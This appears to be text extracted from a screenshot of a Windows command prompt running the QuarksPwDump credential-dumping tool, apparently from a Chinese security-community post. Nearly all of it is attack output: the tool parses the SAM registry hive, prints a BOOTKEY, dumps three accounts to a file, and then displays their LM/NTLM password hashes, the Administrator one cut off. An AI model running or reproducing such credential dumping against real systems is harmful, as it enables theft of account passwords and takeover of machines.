 C:\WINDOWS\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 7FCCEC988348F3133409D4C6F08AB420
3 dumped accounts to c:\2.txt
C:\Documents and Settings\Administrator\Desktop\tools\QuarksPwDump>type c:\2.txt
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:B4354178A5BE945EAA248C3027DD4A1A:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:D1AE675B13B8A98812AE49C35
网络安全社区悦信安
C:\Documents and Settings\Administrator\Desktop\tools\QuarksPwDump>